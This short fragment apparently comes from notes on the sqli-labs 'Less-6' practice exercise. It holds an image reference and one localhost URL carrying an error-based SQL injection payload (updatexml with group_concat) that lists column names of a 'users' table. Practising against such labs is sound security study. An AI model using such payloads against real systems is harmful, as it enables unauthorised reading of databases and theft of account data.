 http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=’security’ and table_name=’users’),0x7e),1)–+